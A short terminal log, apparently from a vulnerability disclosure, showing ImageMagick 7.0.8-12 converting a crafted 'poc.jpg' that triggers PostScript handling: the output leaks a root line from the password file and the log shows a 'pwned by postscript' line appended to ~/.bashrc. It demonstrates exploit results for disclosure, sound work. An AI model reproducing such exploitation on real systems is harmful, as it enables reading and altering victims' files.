 ubuntu@ubuntu-vb:/tmp$ convert poc.jpg 1.jpg
what do we want?
        deprecate untrusted postscript!
when do we want it?
        now!
(root:x:0:0:root:/root:/bin/bash)
what do we want?
        deprecate untrusted postscript!
when do we want it?
        now!
(root:x:0:0:root:/root:/bin/bash)
convert: no images defined `1.jpg' @ error/convert.c/ConvertImageCommand/3288.
ubuntu@ubuntu-vb:/tmp$ tail -n 1 ~/.bashrc
echo pwned by postscript
ubuntu@ubuntu-vb:/tmp$ convert --version
Version: ImageMagick 7.0.8-12 Q16 x86_64 2018-10-10 https://imagemagick.org
Copyright: © 1999-2018 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP
Delegates (built-in):